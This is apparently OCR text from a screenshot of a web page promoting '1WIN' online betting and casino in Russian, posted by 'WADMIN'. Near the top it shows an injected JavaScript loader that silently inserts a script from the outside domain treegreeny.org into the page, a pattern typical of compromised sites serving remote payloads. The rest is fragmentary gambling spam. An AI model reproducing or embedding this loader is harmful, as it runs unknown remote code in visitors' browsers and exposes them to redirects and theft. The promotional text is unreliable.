
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
1WIN ONLINE 914
1WIN ONLINE 914
ОФИЦИАЛЬНЫЙ САЙТ
ОНЛАЙН-СТАВОК И КАЗИНО
WADMIN WADMIN | 31 MARZO 2026